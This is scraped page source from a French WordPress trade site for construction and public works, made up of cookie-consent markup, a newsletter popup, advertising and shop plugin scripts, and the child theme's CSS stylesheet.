{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-btp-2019\/wp-*.php","\/wp-btp-2019\/wp-admin\/*","\/wp-btp-2019\/wp-content\/uploads\/*","\/wp-btp-2019\/wp-content\/*","\/wp-btp-2019\/wp-content\/plugins\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper-child\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nous utilisons des cookies pour gérer les statistiques web, les annonces publicitaires et les médias sociaux. En continuant à utiliser ce site, vous consentez à notre politique de cookies et à la mise en place de cookies. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Paramétrer les cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité et de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Informations collectées</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site utilise des cookies pour améliorer votre expérience de navigation sur le site. Les cookies classés comme nécessaires sont stockés dans votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web, à stocker vos préférences utilisateur et à vous fournir un contenu et des publicités pertinents. Ces cookies seront stockés sur votre navigateur, mais seulement après avoir obtenu votre consentement.<br />
<br />
Vous avez la possibilité de désactiver ces cookies si vous le souhaitez. Toutefois, la désactivation de certains de ces cookies peut avoir une incidence sur votre expérience de navigation, conformément aux descriptions données dans les catégories respectives ci-dessous. Pour plus d'informations, consultez notre <a href="https://tp-amenagements.fr/politique-de-confidentialite/">politique de confidentialité.</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site. Cette catégorie inclut uniquement les cookies qui garantissent les fonctionnalités de base et les fonctionnalités de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Tous les cookies qui peuvent ne pas être particulièrement nécessaires au fonctionnement du site Web et qui sont utilisés spécifiquement pour collecter des données personnelles des utilisateurs via des analyses, des publicités ou tout autre contenu intégré sont qualifiés de cookies non nécessaires.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-20681" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_20681"
	class="pum pum-overlay pum-theme-20679 pum-theme-tpa-popup popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:20681,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:20679,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-20681&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20681&quot;],&quot;delay&quot;:&quot;10000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;150&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-20681" class="pum-container popmake theme-20679 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_20681" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://t55t.mjt.lu/wgt/t55t/8w8/form?c=ca9d073d" width="100%" style="height: 0;"></iframe></p>
<p><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'amena-1878139377' ] = function() {advads.close( '#amena-1878139377' ); if ( can_remove_background ( 'amena-1878139377' ) ) { jQuery( ".advads-background" ).remove(); }; };});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6943c58eb78a2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-main-logo img{box-shadow:none}.td-header-sp-logo img{margin-left:0}.td-header-style-1 .td-header-sp-logo img{max-width:100%}.cli-modal-backdrop.cli-show{z-index:5000}.td-header-sp-recs img{max-height:100%}.td-header-main-menu{padding-bottom:3px}.sf-menu>li>a:after{bottom:-3px}.sf-menu>.td-menu-item:first-child>a{padding-left:0}.sf-menu>.td-menu-item.menu-abonnement>a{padding-left:14px}.sf-menu>li.menu-abonnement>a,.td-affix .sf-menu>li.menu-abonnement.current-menu-item>a,.td-affix .sf-menu>li.menu-abonnement>a:hover,.td-affix .sf-menu>li.menu-abonnement>a:focus{background-color:#e32e2e;color:#ffffff;cursor:pointer}.sf-menu>li.menu-abonnement>a:after{background-color:#ffffff}.td-header-wrap .td-drop-down-search{top:calc(100% + 3px)}.td-header-wrap .td-drop-down-search:before{content:none}.td-header-wrap .td-affix .td-main-menu-logo .td-header-logo img{margin-right:10px}#td_youtube_playlist_video{display:none}.td_video_playlist_column_1 .td_container_video_playlist{height:auto!important}.shop-featured-image{margin-bottom:30px}.boutique .td-pulldown-size{text-transform:uppercase}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:block;width:100%}.woocommerce div.product form.cart .variations tr{display:block;margin-top:8px;margin-bottom:15px}.woocommerce div.product form.cart .variations .value input{margin-right:10px}.woocommerce div.product form.cart .woocommerce-variation-description p,.woocommerce div.product .product_title{margin-bottom:40px}.product-type-variable .product .summary>.price,.woocommerce div.product form.cart .variations .reset_variations{display:none!important}.product-wish-info{margin-bottom:40px;display:block}.product-wish-info .abovefield{width:100%;display:block}.related>h2{position:relative;display:block;float:left}.related>h2:before{position:absolute;content:" ";width:100%;bottom:0;left:0;z-index:1;border-bottom:2px solid #222222}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-radius:0;text-transform:uppercase;font-weight:700;font-size:14px;font-family:'Open Sans',arial,sans-serif}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#e74208;padding:0 14px}.woocommerce a.button.alt,#place_order{line-height:48px}#place_order:hover,#place_order:focus{background-color:#e74208;cursor:pointer}.td-scroll-up{background:#e74208}.author-box-wrap .avatar{border-radius:50%}.td-post-views{display:none!important}.footer-logo-wrap img{max-width:150px}#menu-tags-menu{display:flex;flex-wrap:wrap}#menu-tags-menu li{margin:0px 10px 0px 0px}.td_block_video_playlist{margin-bottom:0!important}.td-adspot-title{visibility:hidden}.sidebar-newsletter{border:3px solid #000000}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{width:100%}.tpa-youtube-button a{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}.tpa-youtube-button.tdm_block_button_simplified a:hover,.tpa-youtube-buttontdm_block_button_simplified a:focus,.tpa-youtube-button.tdm_block_button_simplified a::before{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (min-width:1141px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}.td-header-style-1 .td-header-sp-logo{width:157px;height:110px;margin-right:183px}.td-header-sp-recs{width:728px}.td-header-rec-wrap{min-height:110px}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:0}.td-header-style-1 .td-header-sp-logo img{max-height:60px}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-style-1 .td-header-sp-logo img{max-height:50px}.td-header-sp-recs img{margin-right:0}.td-header-style-1 .td-header-sp-recs{margin-bottom:14px}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}</style>

<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var wrapper_id = "#amena-2596034002"; var $wrapper = jQuery( wrapper_id );advads.move( wrapper_id, "body", {  });window.advanced_ads_sticky_items = window.advanced_ads_sticky_items || {};advanced_ads_sticky_items[ "amena-2596034002" ] = { "can_convert_to_abs": "1", "initial_css": $wrapper.attr( "style" ), "modifying_func": function() { advads.fix_element( $wrapper, {"use_grandparent":false,"offset":"right","is_invisible":true} );advads.center_vertically( $wrapper );setTimeout( function() { $wrapper.trigger( "advads-sticky-trigger" ).slideDown(2000).css( 'display', 'block' );}, 5000 );jQuery( "#amena-2596034002" ).on( "click", "span", function() { advads.close( "#amena-2596034002" ); });}};
if ( advads.wait_for_images ) { 
    var sticky_wait_for_images_time = new Date().getTime();
    $wrapper.data( "sticky_wait_for_images_time", sticky_wait_for_images_time );
    advads.wait_for_images( $wrapper, function() {
        // At the moment when this function is called, it is possible that 
        // the placement has been updated using "Reload ads on resize" feature of Responsive add-on 
        if ( $wrapper.data( "sticky_wait_for_images_time" ) === sticky_wait_for_images_time ) {
            advanced_ads_sticky_items[ "amena-2596034002" ]["modifying_func"]();
        } 
    } );
} else { 
    advanced_ads_sticky_items[ "amena-2596034002" ]["modifying_func"]();
};
});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4f0ef9f281","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"amena-layer","placements":[50766]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=02d60afe6c7c1b86e0dbfda2ea9644b6" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"\/wp-btp-2019","cfpDomain":"","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.1" id="unslider-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.1" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.1" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"amena-sticky","placements":[50765]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","restapi":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20673","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20681":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-20681"],"delay":"10000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-20681","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20679","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"150","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tpa-popup","id":20681,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756579518&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"amena-target","blogId":"1","frontendPrefix":"amena-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.8" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script data-wpfc-render="false">window.advads_admin_bar_items = [{"title":"TAKEUCHI HEADER 25 ANS","type":"ad","count":1},{"title":"HITACHI HEADER","type":"ad","count":1},{"title":"Header-700X100","type":"group","count":1},{"title":"VOLVO CHARGEUSE NOV 2025","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-01-300X300","type":"group","count":1},{"title":"TAKEUCHI 25 ANS SQUARE","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-02-300X300","type":"group","count":1},{"title":"PopUp Ad","type":"placement","count":1},{"title":"PopUp-Square-250X250","type":"group","count":0},{"title":"Sticky left","type":"placement","count":1},{"title":"Sticky-Left-300X600","type":"group","count":0}];</script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="amena-tracking">var advads_tracking_ads = {"1":[53618,53651,53471,53620]};var advads_tracking_urls = {"1":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/tp-amenagements.fr\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c
body_size: 1539
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

/* STYLES COMMUNS */
.h1{
	font-size: 2em;
	margin: 0.67em 0;
    margin-top: 0.67em;
    margin-bottom: 0.67em;
}
.h1.entry-title{
	font-size: 41px;
}
@media all and (max-width:1018px){
	.h1.entry-title{
		font-size: 32px;
	}
}

.h2{
	font-size: 27px;
	line-height: 38px;
	margin-top: 30px;
	margin-bottom: 20px;
}

/*PAGE PRODUIT*/

/*SKU*/
.product_meta .sku_wrapper{
	display:none !important;
}
/* AVATAR COMMENTAIRES */
.woocommerce #reviews #comments ol.commentlist li img.avatar{background:none;border:none;}

/* PANIER*/
.woocommerce div.product form.cart .variations td.label{padding:0 !important;}
.woocommerce div.product form.cart .variations td.label label{display:block;}

.wc-proceed-to-checkout .checkout-button:hover{
  background-color: #109648 !important; /* green */
}

.woocommerce-page .woocommerce a.add_to_cart_button:hover{
  background-color: #e74208 !important;
}

.woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover {
  background-color: #109648 !important;
  color: #ffffff !important;
}

@media all and (min-width:768px){
	.sf-menu > li.panier{
		position: absolute;
		right: 0;
		color: transparent;
		width: 48px;
		text-indent:9999999px;
	} 
	.sf-menu > li.panier > a{
		background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 40' x='0px' y='0px'%3E%3Ctitle%3Eshop ecommerce shopping%3C/title%3E%3Cg data-name='Layer 2'%3E%3Ccircle cx='12.5' cy='27.5' r='2.5'/%3E%3Ccircle cx='21.5' cy='27.5' r='2.5'/%3E%3Cpath d='M11,20H24a1,1,0,0,0,1-.74l3-11a1,1,0,0,0-.17-.87A1,1,0,0,0,27,7H7.66L7,4.71A1,1,0,0,0,6,4H2V6H5.26l1.33,4.31,2.33,8.54A3,3,0,0,0,11,24H25V22H11a1,1,0,0,1,0-2Zm-.24-2L8.51,9.74h0V9.69L8.31,9H25.69l-2.45,9H10.76Z'/%3E%3C/g%3E%3C/svg%3E");
		background-repeat: no-repeat;
		background-position: center 70%;
		background-size:50%;		
	}
	.sf-menu > li.panier >a:hover, .sf-menu > li.panier >a:focus, .sf-menu > li.panier.current-menu-item >a{
		background-image: url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='-40 37.4 32 40' style='enable-background:new -40 37.4 32 40;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23E74208;%7D .st1%7Benable-background:new ;%7D%0A%3C/style%3E%3Ctitle%3Eshop ecommerce shopping%3C/title%3E%3Cg%3E%3Ccircle class='st0' cx='-27.5' cy='64.9' r='2.5'/%3E%3Ccircle class='st0' cx='-18.5' cy='64.9' r='2.5'/%3E%3Cpath class='st0' d='M-29,57.4h13c0.5,0,0.9-0.3,1-0.7l3-11c0.1-0.3,0-0.6-0.2-0.9c-0.2-0.3-0.5-0.4-0.8-0.4h-19.3l-0.7-2.3 c-0.1-0.4-0.5-0.7-1-0.7h-4v2h3.3l1.3,4.3l2.3,8.5c-1.2,1.2-1.2,3.1-0.1,4.2c0.6,0.6,1.3,0.9,2.1,0.9h14v-2h-14c-0.6,0-1-0.4-1-1 S-29.6,57.4-29,57.4z M-29.2,55.4l-2.2-8.3l0,0v-0.1l-0.2-0.7h17.4l-2.5,9H-29.2z'/%3E%3C/g%3E%3C/svg%3E");
	}
	.sf-menu > li.panier > a:after{
		content:none;
	}
}

/* Back-office */

#activity-widget #the-comment-list .avatar{display:none !important;}

/* Ads */
.td-post-content .adv-link{
	display: block;
	margin-right: 21px;
}

--- FILE ---
content_type: text/javascript
